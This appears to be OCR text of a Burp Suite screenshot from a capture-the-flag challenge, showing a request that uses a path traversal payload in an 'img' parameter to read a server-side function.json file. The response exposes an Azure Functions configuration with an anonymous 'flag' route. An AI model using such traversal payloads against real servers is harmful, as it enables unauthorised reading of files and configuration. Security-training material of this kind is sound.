 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://metaproblems-raffleapp.azurewebsites.net ?
Request
Raw Params Headers Hex
GET /api/participants/profile-pictures?img=..\GetFlag\function.json
HTTP/1.1
Host: metaproblems-raffleapp.azurewebsites.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Expires: -1
Cache-Control: no-cache,no-store,must-revalidate,max-age=-1,private
DNT: 1
Connection: close
Referer: https://metaproblems-raffleapp.azurewebsites.net/
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 331
Content-Type: image/jpeg
Expires: -1
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 25 Nov 2020 05:57:05 GMT
Connection: close
{
"bindings": [
{
"authLevel": "anonymous",
"name": "req",
"type": "httpTrigger",
"direction": "in",
"route": "flag",
"methods": [
"get"
]
},
{
"name": "$return",
"type": "http",
"direction": "out"
}
],
"disabled": false
}